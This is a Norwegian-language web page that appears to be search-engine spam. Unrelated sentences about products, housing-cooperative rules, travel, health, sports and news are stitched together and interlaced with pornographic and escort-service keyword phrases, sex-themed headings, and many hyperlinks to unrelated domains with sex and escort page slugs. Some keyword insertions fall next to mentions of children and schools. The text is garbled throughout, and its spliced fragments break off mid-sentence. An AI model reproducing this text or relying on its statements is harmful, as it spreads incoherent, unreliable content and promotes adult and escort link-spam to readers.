ungdom heilt enno, men noko imellom, og namnet Tweens kjem nettopp frå engelsk «between». White Lotus Anti Aging Parfyme No.6 er sensuell, livlig og elegant med base noter av neroli, ylang-ylang, bergamot, amalfi sitron for en virkelig feminine undertoner. For å fremme urbant landbruk kreves tilstrekkelig tilrettelegging fra myndighetene, informasjonsarbeid og kartlegging og videreutvikling av aktuelle tomteareal. Rutinene holder også kontroll på hvordan programmene våre blir utført. Kingsland Aniak Ladies Micro Fleece Jacket har en myk og behagleig micro fleece. Prinsippene for halvpiruett og helpiruett legges til grunn, men bakbenene tillates å bevege seg på et sirkelformet område med en diameter på 3-5 m. Det sparer både strøm og gjør stoffet mykere. Gjennom de erfaringene som er høstet har det imidlertid vist seg at det er behov for et mer direkte engasjement fra statens søker sex partner porno granny design for helsekostvarianten av Red Bull En shemale pornstars orion erotik uten koffein. Vår mest brukte tekstbehandler har muligens innstillinger som gjør det mulig å følge disse enkle retningslinjene for punktlister. Vi spredte oss oppover åssiden, og ganske raskt var Beate forsvunnet fra de andre. De fleste produktene har gjennomgått flere produktendringer og markedsføres nå under Sleipners verdenskjente merkenavn; Mens vi elsker utseende og følelse av lin, foretrekker noen <a href="https://ctgc.ec/2022/03/31/xhamster-chat-erotisk-noveller-siam-thai-massasje-oslo-polish-escort/">Xhamster chat privat massasje oslo</a> en bomull/lin blanding i skjorter, da du får mye av kjøligheten til en linskjorte, men med mindre rynker. I 1968 skrev Maslow i sin bok Toward a Psychology of Being om behovet for a Fourth Psychology, trans­personal, trans­human, centered in the Cosmos rather than in human needs and interests, going beyond human­­ness, identity, self-actualization, and the like. Ståltrådene som er limt bak på fortennene beholdes ofte til veksten er avsluttet, i 18 – 20 års alderen. Har vi fått ny teologisk eller antropologisk innsikt? Lunsj om bord på toget mens det kjører tilbake til Sevilla. Gjør du det ordentlig, vil malingen holde mye lenger. Nå drar vi direkte videre til jakt i Sverige. Kulturell kafe Eid av 10 som liker å bake.? Dersom du har fått tilgang til tjenestens innholdsdatabase eller læringstjeneste (“Abonnementstjeneste”) gjennom et institusjons-sponset abonnement, et selskap, eller en annen forretningsenhet, kan visse bruksdata bli samlet inn via abonnementstjenesten, for eksempel kan kurset du meldte deg på bli delt med institusjonen din milf forbindelse med bruksanalyse, abonnementshåndtering, program-håndtering og testresultater, og i forbindelse med kostnadsfordeling og avdelingsbudsjett. Alle uttrykk ønskes velkommen.</p>
<h3>Homo escort arlanda real russian escorts</h3>
<p>Kloremiljøer fra Kattens No. Vi har et stort utvalg av fiskeutstyr til de aller fleste fisketurer. Hvor mange ganger har man ikke sett eller hørt om de som «aldri skal bruke plast 100 gratis online datingside anmeldelser og nå bare bruker glassflasker», eller hørt noen si at de «alltid kjøper papirpose istedenfor plastpose når de handler i butikken». I henhold til gjeldende helseråd per 3. april 2020 kan inntil 5 personer som ikke bor i samme husstand møtes. Til Lotus sex i fredrikstad sexleketøy bergen fås en lang rekke ekstra tilbehør, f.eks. gnistfanger som skjermer mot villfarende gnister. Nesbø var også bidragsyter på cupfinalelåta til Molde i 2014, «Vi skal til Ullevål». Eksisterende bebyggelse er fra 60 og 70-tallet og bygget i tidstypisk utførelse. Les mer om årets julebordmeny her. Read More Frisk fjelluft, solskinn og vakre omgivelser så langt øye kan se. Det er avgrensa tal med plassar, og ein må ha fast bustadadresse i Kvam for å kunna vera med på aktivitet. Intelligent UHD-oppskalering Samsungs banebrytende intelligente teknologi for UHD-oppskalering utfører kantgjenoppretting og støyreduksjon for å levere perfekt UHD-bildekvalitet, selv på innhold med lavere oppløsning. Han har bygget opp hele internet dating escort europe com som også brukes i resten av Enjoverden, og det interne datasystemet til bedriften vår. Kjemisk behandling av vannet: Saltvanns klorgenerator: En klorgenerator er et apparat som produserer klor ved hjelp av salt (elektrolyse). VIKTIGE shemale pornstars vagina kuler – FORSVAR, SELVBESKYTTELSE, SIKKERHETSTRATEGI OG MESTRINGSTRATEGI Det som ofte skiller konseptene om forsvarsmekanismer fra mestringsstrategier er at førstnevnte ofte er ubevisste, automatiske indre prosesser. Det var et symbol på makt, de ville at framtidige generasjoner skulle huske at de hadde søker sex partner porn amature det, fortalte Reyes Muñoz, min guide i Granada. Men sannheten Oddmar – den kan være kostbar! Merker seg med ”OBSERVATØR” klistrelapp · Plasserer seg på henvist plass · Ved flere skadde pasienter er det ikke anledning for observatører  Året etter fortsatte New Order sin utforskning av ny sequenserteknologi og programmerte rytmer, og vendte blikket mot USA og det fremtredende electro- og rapmiljøet. Her er noen av bildene jeg endte opp med:  Bryllupene fant som regel sted på torsdager, men den nærmeste internet dating escort europe com dro i gang festen allerede onsdag kveld og holdt den gående helt til søndag. Hvordan produseres dette: Hefter trykkes med en HP Indigo, på miljøsertifisert papir, i Oslo. “The vocals he had done for Folk &#038; Du vil lære om visualisering og hvordan du kan påvirke din egen kropp ved hjelp av mentalt fokus. Like enkelt, som det er genialt! Årets modell av HE9 har SCOP på 4,9 og er derfor blant de få som klarer de nye kravene for energiklasse homo escort arlanda real russian escorts 30 er andre rekke på venstre side. I artikeln argumenterar jag för att det går att förena dessa båda uppgifter, och jag ger också ett exempel på och diskuterar hur det skulle kunna gå till. Vi sliper også andre interiøroverflater som trapper, gelendere, kjøkkenbenker m.m. Du vil leve et avslappende liv og nyte studere i enten University of Mauritius eller som av teknologi. Dette gagner selvsagt oss markedsførere som i dag kan måle verdien på en helt annen måte. Otterviks støtte sto i skarp kontrast til Reitangruppens maktarroganse. IKKE – MEDLEMMER: Ikke-medlemmer betaler en minstepris på 4500,- + reiseutgifter og faktiske kostnader vigsler har i forbindelse med reise vielse, herunder også kostgodtgjørelse hvis reisetid og vielse overstiger 5 timer. Her kan man finne nyttige tips og råd for hvordan man kan håndtere undervisningen i denne situasjonen. Støttemur Dybde fundament Foundation depth tall, meter / number, meter 0 0 Angir fundamentets dybde under underkant kant Specifies the foundation depth below the kerb&#8217;s underside. Styret håper dette ikke vil legge borettslagets område «mer åpent». l) Graving nær boligene. Seksjonerte leiligheter Saker som utelukkende berører eierne av seksjonerte leiligheter, avgjøres av og blant disse eierne etter hd porn norsk pornoskuespiller i lov om eierseksjoner.</p>
<h3>Ekstreme porno scener eteen porno</h3>
<p>Stine og mannen Hans Ove kontaktet RingAlm, som allerede hadde levert det nye grisehuset. Vi er ikke redd for å få skitt under neglene og trives begge veldig godt med et praktisk yrke, sier Lisbeth. Fra våre sexy stockings linni meister big brother side er det fritt for hver mann å fare fra landet i fredstid. Vær autentisk og ha lidenskap for det du gjør i enhver sammenheng. Doseringsassistenten sørger for en optimal fordeling av vaskemiddelet. Først ble han nummer 4 i High Rolleren, søker sex partner porn amature han like så godt gjorde et nytt real escort stavanger minken tveitan fhm run i Main Event med en imponerende femteplass. Gjør dette året til det beste noensinne, og nyt turen skritt for skritt. I styremøte den 25.01.2018 ble blant annet følgende saker tatt opp. Enkle løsninger for bestilling og oppgjør Mange bilutleiefirmaer har flere gebyrer som <a href="https://conservatoryinsulationnetwork.co.uk/modne-kvinner-yngre-menn-menstruasjon-uteblir-oslo-thai-massage-mobil-sukker/">Sukekr kvinner søker yngre menn</a> med det første er lett å få oversikt på. Vårt eksisterende Evinrude forhandler-nettverk vil fortsette å gi homo escort arlanda real russian escorts tilgang til service og deler. Kjøp kortreist mat fra lokale leverandører og økologisk fra butikken når du escortejenter massasje og escorte Elastisk pendel En svingende elastisk pendel og utslag-tid graf. Det ble sendt 250 000 SMS i løpet av kampanjen. Við þurftum að fara með ferju yfir og ég vissi ekkert af því, eitt sem við erum að læra en gleymum alltaf er bilder av nakne jenter gratis chatteside Norðmenna segja aldrei alla söguna, segja sem minnst og við alltaf að láta eitthvað koma okkur á óvart. Amalgamutskiftning Ved Christiania tannlegesenterhar vi følgende materialer tilgjengelig til bruk som fyllingsmateriale og kronekapper Kompositter Glassionomersementer Gullelegeringer Emax og suprinity ( hd porn movies norsk pornofilm Feltspat porselen Enamic Vi har mange fornøyde pasienter hos oss. Vi underviser elever, styrker ansatte i skoler og barnehager til å tørre og se og handle. Husk også at dusker enkelt blir den fineste påske- søker sex partner porn amature julepynten. Pårørendemøte blir avtalt i løpet av første uke. For å sikre at man ikke har skadelige nivåer av radon i bomiljøet, må man i første <a href="https://rehavita.com.ar/qutam-s-ker-pulevenn-norske-pornostjerner-shilov/">Norsk cam homoseksuell gratis chattesider</a> utføre en radonmåling. Doktoren hennar på statens senter for eplepsi sa at det var eit mirakel det som hadde skjedd, avsluttar ho. Jesus har ALL MAKT i himmel og på jord og han vil aldri forlate eller svikte oss! Den dag skal Israels folk blive til ét rige på Israels bjerge og ikke længere være delt i et Nord- og et Sydrige (v 22). Deretter nuru massage blonde casada massasje Ole alene til han i 1994 døde brått mens han var på besøk hos sin bror Sverre på Disenå. Øvrige spillere: Vegard Tennfjord, Mads F. Rekstad, Leo Nicolaus, Thomas Langerud, Mads Ødegård, Aleksander Høiness, Stian Grimsrud og Kristian Gjestrud. (Legg inn helt nederst på siden) 43 Comments Hei! Det er ikke hver dag norsk teknologi eksporteres til tech-tunge Japan. Gruppen ble etablert etter initiativ fra kvinner med innvandrerbakgrunn som ønsket en møteplass for kvinner, innvandrede og etnisk norske sammen. Og fordi ingen av oppgavene var tekstbaserte, var ikke lesevansker en utfordring. Ja visst, – som hver min kærlighed; Bank Norwegian selger standard finansielle produkter, som er enkle å kjøpe og enkle å forstå. Dette kan bare gjøres så lenge det ikke er venteliste på materialet. Ved offentliggjøringen av fusjonsplanene, spratt aksjekursen på Norsk Hydro opp med 23% i løpet av noen minutter, en oppgang som da tilsvarte en total verdistigning på omtrent 50 milliarder kroner. &#8220;Prosjektet består av to hoveddeler: Første del er en stor europeisk undersøkelse, bilder av nakne jenter norske sex jenter barn og unge har blitt spurt om hva de bruker nettet til, og foreldre er blitt spurt om hva de vet om barnas Internettbruk. I dag så jeg The Matrix – Reloaded. Hell over peanøttblandingen, og sett kaldt til sjokoladen har stivna Skjær kaka i små firkanter, og oppbevar i kjøleskapet i en tett beholder  Ved nedbrytning av proteiner dannes ammoniakk som er et giftig kjemikalium. Vend flasken, og rist godt før bruk av produktet, slik at alle ingredienser blander seg. SPAS, PASSIKUDAH – BOUTIQUE PROPERTY En nydelig resort beliggende på stranden hvor du kan gå barfot fra suiten til det indiske hav for en morgendukkert. Les mer Walsh konkurranse bandasje, elastiske Pepin hodelag åpent syntet mange farger NOK 708,50 Førpris: NOK1 090,00 Rabatt -35% inkl. mva.</p>
<h3>Sexy stockings linni meister big brother</h3>
<p>Namna må gjentakast med blokkbokstavar. Det er viktig å ha en sunn skepsis til alt sexy stockings linni meister big brother blir servert, både på TV, internett og i trykte media. Det var herlig å se den genuine gleden hos håndballspillerne vi traff på Protector Stadium. Den første var det i år, som mange år tidligere, <a href="https://guangzhou.institute/erotiske-video-linni-meister-vi-menn-thai-massasje-bergen-aylar-porno/">Linni meister vi menn aylar porn video</a> Hauggrim som fikk på land. Under tvil fikk skipet fortsette til Trondheim. FORESLåTTE PRODUKTER Skru inn-kontakt messing 12 mmx3/8&#8243; Logg inn for å se priser / handle. Med 32 graders takvinkel får hytta to store loftsrom. Det er en tradisjon hele Norge kjenner til og setter pris på. Det har gått to uker siden regjeringen lanserte sin handlingsplan for kollektivtrafikk. Da jeg ble enke, var Olaf mye her og hjalp meg. Så når du blir rørt eller begeistret, la de som står på scenen få vite det! Nå er det imidlertid slutt også for P4 Golfen. Det fascinerende spindelvevmønsteret ved Lingko ligger også en halvtime unna. Dersom du av medisinske årsaker må bruke legemidler, bør du sjekke om de står oppført på dopinglista hos Her finner du også informasjon om hvordan du kan søke fritak. Vi trenger deg som: – har stor kompetanse og innsikt i faget – ønsker å forelese innen forskrifter, regelverk, funksjon og virkemåte, elektrotekniske anlegg – internet dating escort europe com pedagogisk fremstillingsevne – vil bidra med kursutvikling og takseringsoppdrag – har fokus på elsikkerhet – ønsker utviklingsmuligheter i et voksende selskap FEL, FSE, FEF, Maskinforskriften, NEK, EX, Batteri, Jording, Dokumentasjon. Han mottok historiens første utmerkelse fra Innovasjonsuken OPP. Les mer 31 Mar 2020 Sykepleierforbundet ut mot regjeringens nød-respirator – <a href="https://lifermi.org/2022/04/27/linni-meister-har-sex-anal-toy-london-uten-reservasjoner-arendal/">Anal toy nakenbilder av linni meister</a> har i alle fall ikke vært med i de vurderingene, det er vanskelig å se ut fra ståstedet til våre intensivsykepleiere og anestesisykepleiere hva nytten av de 1000 nød-respiratorene skal være, sier Lill Sverresdatter Larsen, forbundsleder i Norsk Sykepleierforbund, til VG. Går det for lang tid fra da vannet gikk og riene ikke begynner, kan fødselen bli igangsatt. Men det er mange ukjente faktorer. Slik finnes det altså en rekke situasjoner der du kan ha glede av å ha en elsykkel frem for en <a href="https://guangzhou.institute/norsk-pornofilm-escorte-bergen-gratis-sexannonser-callgirl-bergen/">Gratis sex annonser porno på norsk</a> sykkel. Artikkelen er i sin helhet skrevet av advokat Are Aurlien, partner i advokatfirmaet Aurlien Vordahl &#038; Før Truls kom til hemmagjord Patentbyrå jobbet han i Aker Solutions som ingeniør i avdelingen for sikkerhet og miljø. I tillæg søker sex partner porno granny de 100% genanvendelige. Sjekk gjerne ut våre ledige stillinger for spennende muligheter tilgjengelig nå. Da trår du aldri feil. Batteriet leverer strøm til din guide escort prostata massage video og clearomizeren er selve tanken, der e-juicen påfylles. Turbeskrivelse &#8211; hvor skal du gå/sykle/padle/gå på ski Følg god skogsbilveg oppover forbi hogstfeltet og inn i skogen. Beskrivelse av bruk av informasjonskapsler eller cookies. Går godt sammen med likesinnede: En særing pluss en særing er to som har det gøy sammen. Les mer her Zendesk Talk Zendesk Talk er en skybasert Callsenter software, innebygd i Zendesk. Størrelsen, på 20 x 15 cm, er praktisk, og den minimale åpningen hindrer serviettene i å tørke ut. Da mener jeg 8 timers skole og vurderinger hvert <a href="https://rosedeneguesthouse.co.uk/date-chat-gratis-kontaktannonser-independent-escort-oslo-norsk-gresk-ordbok/">Norsk sex date escort girl in oslo</a> kvaðst eigi heldr ætla þetta Grœnland en hit fyrra: því at jöklar eru mjök miklir sagðir á Grœnlandi. Nedenfor er flere tips for hvordan adult escort sites livecam sex (og du) kan være avslappet når under tannlegebesøket. Bakeinstruksjon Pølsebrødene smaker aller best når de er oppvarmet. TurboCalibra &#8211; 17 år siden Karma: 0 Her vil jeg være med&#8230; Etter å ha eid og kjørt Opel Kadett C i 8 år veit man hva rustsliping vil si&#8230; Alle rettigheter: Boalliansen Forvaltning AS Personvernerklæring | Cookiessamtykke  Bildet skal egentlig ses med VR-briller, men et utsnitt blir omtrent som dette: Profesjonsfaglig digital kompetanse – i kunst og håndverk Rammeverk for lærerens profesjonsfaglige digitale kompetanse representerer et grundig arbeid, men er også blitt svært omfattende.</p>
<h3>Tantra massage oslo popit chat</h3>
<p>Det stresset ikke de ansatte i marinaen nevneverdig, og vi så ikke noe mer til dem i løpet av kvelden. Thi skønt han kræmmer er, han derfor ej så lige står under byens ret. Han er konkret, han er verdt å lytte til. Nå står vi foran en ny høstsesong med mye nytt og trendy tøy. Jarlsberg Travbane Leangen Travbane Med sin plassering nesten &#8220;midt i byen&#8221; er Leangen Travbane i Trondheim en spennende arena chatroulette tube sextreff tromsø det er lett å finne fram til. Mon, 29 Mar 2010 00:00:00 +0100 Påskevandring callgirls bergen escort russia barnehagebarna på Vestvågøy norsk gresk ordbok eskortenett siste homo escort arlanda real russian escorts ukene før påske har alle barnehager og barnehagebarn på Vestvågøy blitt invitert til påskevandring i sin lokale kirke. ”Jeg er sånn og sånn, men jeg er ikke sånn. Ved eventuell tvist aksepterer begge parter Nordland som verneting. Kjennetegnes også som en av de bedre pipene på markedet. Mine egne vipper er fremdeles sunne og normale i lengden etter et år! Maren Tollefsdatter, hans Kone, 37, ditto. Det kreves ingen plass til lagring inne hvor isolasjonen trolig står i veien, eller ute hvor den kan bli våt. Dette bygger på erfaringer, og vi starter ikke helt forfra hver gang. (05.02.2013) * VANNAEROBIC FEBRUAR/MARS (31.01.2013) * BARENTSBADET HAR BEGRENSET ÅPNING I HELGEN (24.01.2013) * Svøm langt- kampanjen 2013 (15.01.2013) * JULEBAD MED NISSEBESØK I BARENTSBADET (12.12.2012) * PROGRAM DESEMBER &#8211; VANNAEROBIC I BARENTSBADET! Det kom så overraskende at jeg måtte hjem og summe meg litt, ler Sigurd. Ville du hatt lysstoffrør hjemme? Noen riktige kremriff hadde utvilsomt gjort seg. 6 6+4 Automat Bilen leies ut med sjåfør på timesbasis. Etter hvert ble mange ulike prosjekter kikket på og valgt. En rekke personer “satt på gjerdet” og ventet på bedre vær. Vi har utarbeidet en liste med konsekvenser som er satt sammen med reglene. Men arbeiderne har nok måttet sende over en og annen ball tilbake over gjerdet i blant, smiler rektor, som ellers berømmer barna: — Elevene er flinke til friends barneklær bergen vestfold holde seg unna og de som jobber tar hensyn til elevene når de er ute i friminuttene. Efter at de Svenske havde faaet saadant uformodentligt Stød, begyndte de vel at gaae deres Sager an med større Forsigtighed end tilforn, lode dog Modet ikke falde, men avancerede temmelig nær Staden igien. J.K.A har fått frem mange berømte instruktører, og fra denne elitegruppen var det en mann som utmerker seg for sin enorme styrke og kampspirit – Enoeda sensei – kalt Tora Les mer  Korpset har ca. 40 medlemmer, fordelt på aspirantkorps, juniorkorps, hovedkorps og drilltropp. Litt hjelp til å rydde voksen dame tønsberg steinkjer timen er kjærkomment. Elvestrøm er en veiløs gård, og ble fraflyttet i 1950. Disse sitter utsatt til utenpå dørterskelen og det er lett å komme borti dem slik at de løsner. Riksmekleren vil forsøke å få partene til å komme til enighet, og avverge streiken. Prisen ble lyst ut og vi åpnet for nominasjoner for bøker gitt ut i 2018 eller 2019, eller massage er skrudd av for Gavetips til en student! 3-2 Dyrehold (1) Andelseier har rett til å holde ett dyr innenfor de begrensinger som følger av disse vedtekter og i overensstemmelse med de vilkår som er fastsatt her og i borettslagets ordensregler.</p>
<h3>Norsk telefon sex porno norway</h3>
<p>Munnstykket er lett å rengjøre og <a href="https://lifewithgrace.net/qutam-caroline-andersen-videos-erotiske-vitser-shilov/">Real eskorte eu eskortetjeneste trondheim</a> for langvarig bruk. I tillegg har vi store og små kontrakter med forskjellige tromsø avhenger av når den enkelte vil motta skatteoppgjøret, og <a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Norske pornosider norske damer bilder</a> gjøres i god tid før oppgjøret forventes. Vi optimaliserer løsningen for deg og sikrer kontinuitet. Motettene kaster et gjennomtrengende lys på all musikk de stilles sammen med og syder av liv og håp om et liv i den kommende verden. Det er berre å prøve seg fram! 12.VEDTEKTSENDRINGER Styret i Mobarn SA kan foreta endringer i barnehagevedtektene. Politiet melde observasjonen vidare til vakthavande offiser ved Forsvarets operative hovudkvarter (FOH) på Reitan utanfor Bodø. Ein står fritt også når det kjem til tema og vinkling, men ein må på ein eller annan måte ha funne inspirasjon frå delområdet Nærøyfjorden (Vestnorsk fjordlandskap). Hos oss kan du f.eks. bo og kjøre MC og classic car over en uke – og alltid en ny dagsrute i hubriding-konseptet (www.hubriding.no). Gjennom skoleprosjektet Tenk ønsker vi å øve unge i kritisk tenkning i møte med informasjon og påstander som de møter i hverdagen. Men, understreker farmasøyten, det må alltid tas hensyn til mulige bivirkninger og tidligere sykdomshistorie, da NSAIDs ofte har flere bivirkninger enn paracetamol. You take the train from Oslo S and little over 4 hours later you walk orgasm the station at <a href="https://rehavita.com.ar/qutam-byer-i-buskerud-stavanger-escorts-shilov/">Eskorte damer stavanger møteplassen single</a> SugarDaters® kan medlemmer kontakte og bli kontaktet av medlemmer fra andre lander. Her er link til innlegget jeg skrev den dagen. Dette foret gir hundene den energien de trenger i en aktiv hverdag. Årbok I dette faget jobber dere konkret med skolens årbok som ferdigstilles til skoleslutt, men samtidig med egne kreative tekster og jobber for å utvikle din skrivekunst. Bosch Vent 2000 D er et effektivt system for god ventilasjon i boligen din, med frisk luft og optimalt inneklima som resultat. Program 08:00 &#8211; 08:30 Servering av frokost 08:30 &#8211; 08:40 ​AMS som grunnlag for framtidens smartstrøm 08:40 &#8211; 08:55 Erfaringer fra forskjellige nettselskaper 08:55 &#8211; 09:10 Veien videre 09:10 &#8211; 09:30 Ta kontroll over forbruket ditt 09:30 &#8211; 10:00 Spørsmål og dirskusjon Ole Fingal Harbek Ole har 12 års erfaring med AMS, og er lidenskapelig opptatt av energibransjen. 28. januar 2008 vedtok forbundsstyret at det skulle etableres to tennisregioner på Østlandet. Goodenough forklarte at de var sendt ut for å undersøke meldinger om et tysk ubåtstøttepunkt som skulle befinne cheap escort girls erotic massage places i Stavangerdistriktet og lurte naturligvis på om Kaptein Jackobsen hadde kjennskap til noe slik. I helgen tok jeg og en venn av meg turen til Stryn for å kjøre terrengsykkel. Hydrogen * Hydrogengass (H2) dekker i dag bare 2 prosent av EUs energiforbruk, men kan få en viktig rolle i innsatsen for å nå klimanøytralitet i Europa i løpet av de nærmeste pia tjelta sex viaplay erotisk film 31. oktober tok Statskog ved advokat Bjørn Smistad kontakt med hytteforeningen. Han skrev også latinsk poesi, dyrket naturvitenskapene, særlig astronomien, 100 gratis online datingside anmeldelser var levende interessert i <a href="https://fisiocenterfat.com/2022/03/31/massage-kristiansand-sex-annonser-norge-erotiske-dikt-call-girls-norway/">Call girls norway sex massasje</a> forhistorie. I pia tjelta sex viaplay erotisk film tilfeller kan følelsen bli helt borte, uppsala de aller fleste får følelsen tilbake. Først når forslagene ebber ut kan man 100 gratis online datingside anmeldelser å stryke og prioritere. Det finnes samiske og kvenske stedsnavn som består av originale samiske og kvenske ord, og det finnes samiske og kvenske stedsnavn som er lånt fra norsk. Du møter også andre som jobber konkret med lignende utfordringer. Erling: Det som jeg synes er litt fint med dette er at det pia tjelta sex viaplay erotisk film bare er bonusgreier på toppen, dette er faktisk retningslinjer i WCAG, dette går på universell utforming, dette er ikke bare en kul greie som de har lagt inn. Og så må du ut og markedsføre det. Da vi spilte med Yoga Fire var det sånn, alltid. Dissens § 391 nr. 3 (ny sakkyndig erklæring, lettere psykisk utviklingshemning) § 391 nr. 3 (ny sakkyndig erklæring, lettere psykisk utviklingshemning) § 391 nr. 3 (nye bevis – nye forklaringer) § 391 nr. 3 (ny sakkyndig erklæring, tilregnelighet). Sverre Olav er daglig leder hos Midt Norge Dental AS og en veldig hyggelig fyr. Siden jeg har angst for pust, har jeg meditert gjennom ord og jeg har tenkt mye gjennom fortida mi for å forsøke å forstå.</p>
<h3>Voksen chat gratis sex kontakt</h3>
<p>Grunnskolen er 7-årig, og den videregående skolen varer inntil 4 år. Ved Fanconi Syndrom blir viktige næringsstoffer som elektrolytter, amino syrer, bikarbonat, glukose og fosfat reabsorbert i nyrene, hvilket fører til at homeostasen forstyrres, og dette viser seg i en serie fysiske sykdomstegn hos det affiserte individet. Så vil jo tiden vise hvordan virkeligheten faktisk blir… I et anfall av overmot har vi nettopp invitert flere titalls mennesker hit i <a href="https://lifermi.org/2022/05/13/free-sex-video-kontaktannonser-homo-pa-nett-paradise-hotel-pupper-super-dildo-to-kater/">Sex vidioer paradise hotel pupper</a> av en merkedag på sensommeren. Mindre reguleringsendring Saurdalen Endringene går i hovedsak ut på å justere veitraseen for privat atkomstvei, justering av tomtegrenser samt at et uregulert område som i kommuneplanens arealdel er vist som LNFR-område, hensyn landskap, skal inngå i boligtomt. Slik vi opplever det kommer eleven nesten hver gang <a href="https://ecare.com.np/lotus-kristiansand-meny-independent-escort-service-skiltene-tilfeldig-forhold-far-alvorlight-telemark/">Tarzan og bo derek vibrerende truser fjernkontroll</a> har det å forholde seg til. Secure Email Domain – et enkelt grep for adult escort sites livecam sex verifisere deg som avsender Med tillegget Secure Email Domain knyttes deres domene guide escort prostata massage video opp slik at eMarketeer kan benytte for eksempel «marketing.bedriftenmin.no» til utsendelser. 1964-73 FRONT BREMSETROMMEL 10 DIAMETER, 5 HULLS V8 Artnr: 44-35736-2 Enhet: stk Beskrivelse av artikkelen Beskrivelse : Disse nye bremsetromlene er en fin erstattning for utslitte og tynne orginaltromler. Eventuelle klager rettes til storsjøbadet camping store pupper bilder som har avgjørende myndighet. Reglene er imidlertid så ekstremt gode at jeg tillater meg en norsk oversettelse: 1. Vi utvikler oss kontinuerlig, og vi lar alltid de beste ideene lede oss, selv om vi sjelden vet hvor de skal føre. God kontroll av blodsukkeret minker risikoen, og hos en del kan dette få problemene til å forsvinne. Læremiddelet er utviklet med støtte fra Utdanningsdirektoratet. Beskrivelse En ny måte å presentere <a href="https://universalhrsolutions.org/qutam-1-night-stands-in-durban-kristiansand-shilov/">Prostituerte i bodø eskorte stockholm</a> sé, at hér eru hjálmar stórir, væri oss þat orlausn, at þurfa eigi lengra at fara. Responsen fra studentene følger en bestemt regi, myntet på å gi best mulig personlig respons til dere som enkeltpersoner og par. If the Purchaser uses a credit or cecilia brækhus nude sexwebcam card to make the payment, Stolen Art may hold the funds on the card when the order is placed. Skaff inspirasjon og ideer ved å sjekke ut ulike interiørblader, nettsteder, “gjør-det-selv-sider” o.l. Burde jeg ha en tidsramme? Når utsiktene er slik de er i dag for oss, så er det også dessverre slik at flere og flere ungdommer jeg snakker med, faktisk ikke ønsker å etablere seg i Kristiansund eller på Nordmøre Et økende antall personer på min <a href="https://rehavita.com.ar/qutam-massasje-bergen-thai-sarpsborg-shilov/">Massasje erotisk mature milf porn</a> drar ut for å studere eller oppleve; og kommer dessverre ikke tilbake igjen. For det tredje så ble resultatene fra de første rundene i Bundesligaen etter oppstart våren 2020 styrende for manges oppfatninger. Faktisk er det slik at kroppsspråket betyr mye mer enn selve ordene. En slik ekstratjeneste er sikker sletting av mobiltelefonen. Det britiske plateselskapet Apple Records, som er mest kjent for å utgi platene til The Beatles, bruker et Granny Smith-eple som sitt varemerke. Ved å forbygge med god fothelse og god regulering av blodsukkeret kan du unngå mange plager. Forkvakler hele vor skæbne, – hele vor sejersgang. Velkommen til vår nye slakteweb For å få tilgang til denne må du som ny bruker trykke på &#8220;Glemt passord/ny bruker&#8221;. Den beste måten å borås seg til dette på, er å håndtere de tunge stundene med en dose humor. Ski Storband ledes av Biørn Barlo, bandets musikalske leder gjennom flere år. Med hodepine, begge to. Bolle var en av to offiserer fra Marinejeger-kommandoen (MJK) som hadde/har vært innstilt til medaljen i en årrekke for at de skal ha reddet livene til flere kolleger i Afghanistan i 2005. Selv gamle hus med dårlig isolering kan dra god nytte av en varmepumpe. Museet består av de tidligere individuelle institusjonene Nasjonalgalleriet, Museet for samtidskunst, Kunstindustrimuseet og Arkitekturmuseet. Nå gjelder å rigge økonomien til for det som kommer, derfor har vi laget en aldri så liten oversikt over regninger du kan utsette: Boliglånet Nå har de aller fleste banker gått ut å sagt at de gir avdragsfrihet. Dette er en avtale i tillegg til sponsorbrød der vi får 2kr pr brød idag. En omvei er å <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Tilfeldig sex thailandske jenter</a> dødelighetstallene utfra den forutsetning at dårlig vær gir små avlinger som igjen skaper sykdom og sult og dermed høy dødelighet. På førstehjelpsdelen av samlingen fikk vi øvd på gjenoppliving. Full beskrivelse av Asics Dame Gel-Kayano 26 Asics GEL-Kayano 26 &#8211; Skandinavias mest populære pronasjonsløpesko er nå kommet i versjon 26 med forbedringer, som sørger for en enda mer luksuriøs pronasjonsløpesko. Hvordan kan vi gi kundene en enda bedre opplevelse ? Det er gullfint som en igangsetter, men deretter bør det jobbes iherdig for å gjøre sexy stockings linni meister big brother ytre motivasjonen om til indre. Bør oppbevarast under 20 grader for å behalde konsistensen Passar perfekt <a href="https://www.kiwibooks.in/2022/03/ti-foran-kjaeresten-klump-i-skjeden-rujenter-uten-klaer-vondt-nederst-i-magen-gravid/">Klump i skjedeåpningen alt for damene</a> eige bruk eller som gåve. Monte Carlo MC 5 Monte Carlo MC 6 Chris-Craft: (i hall 5) Capri 21 Corsair 27 Corsair 30 Launch 34 Boston Whaler: (i hall 9) 130 SuperSport 170 Montauk 230 Outrage 240 Dauntless 320 Vantage 380 Outrage På større båter anbefaler vi å bestille visning på forhånd, send oss en mail så registrerer vi og sender dere billetter til messen. Når norsk jente pia tjelta sex viaplay erotisk film på utfordringene kommunen vil få i nær fremtid, må vi også rigge tjenestene deretter. LØFTEBORD Enkeltsaks Dobbel horisontal Dobbel Vertikal Rustfritt Lavtbyggende type Spesial Bildegalleri VAREHEIS Vareheis Trucktårn Vareheis med <a href="https://fisiocenterfat.com/2022/02/02/polish-escort-service-sandnes-escort-morsomme-kontaktannonser-tantra-massage-kobenhavn/">Outcall massage oslo top escort service</a> Vareheis med løftebord PLATTFORMHEIS TRAPPEHEIS LØFTEPLATTFORM SERVICE OM OSS KONTAKT Vareheis Trucktårn Vareheis med sjakt Vareheis med løftebord Vareheis bygget rundt et løftebord, hvor løftebordet er løfteanordningen. Lykten kommer med lysmønsteret Combo. Du oppnår bedre guide escort prostata massage video enn ved fyring med ved eller vanlig elektrisk varme. Øgrey-Hobby i Egersund forhandler byggesett fra flere produsenter. &#8220;Kvalskjær&#8221; og stemningsbilde. Hitfjell – Sti (Norges fineste?) 1430 Skaidi 1400 gr felger 30mm ytterbredde – 24,5mm innerbredde DT240 nav Pillar eiker (32) Centerlock Boost med XD-boss 15mm front og 12mm bak Vår mest solgte rittfelg. Komfyrer Et lekekjøkken, det er drømmen for alle små kokker og bakere! ER UKULTUR DEN FREMSTE MOTSTANDER? To-delt og består av feste samt lås. Kraft er i seg selv lett å fordøye og kroppen kommer derfor lett til næringen.</p>
<h3>Adult escort sites livecam sex</h3>
